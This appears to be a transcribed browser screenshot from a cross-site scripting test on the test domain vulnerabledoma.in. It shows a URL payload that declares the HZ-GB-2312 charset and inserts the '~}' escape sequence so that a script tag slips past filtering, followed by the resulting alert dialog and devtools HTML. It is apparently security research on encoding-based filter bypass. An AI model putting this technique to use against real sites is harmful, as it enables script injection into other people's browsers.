 vulnerabledoma.in/char_test?body=<meta%20charset=HZ-GB-2312><scrip~}t>alert%281%29</script>
ページ vulnerabledoma.in の記述:
1
OK
~}
vulnerabledoma.in を待機しています...
Elements Network Sources Timeline Profiles Resources
<html>
<head>
<meta charset="HZ-GB-2312">
<script>alert(1)</script>
</head>
<body></body>
</html>
Styles Computed Event Listeners »
element.style {
}
body { user
display: block;
margin: 8px;
}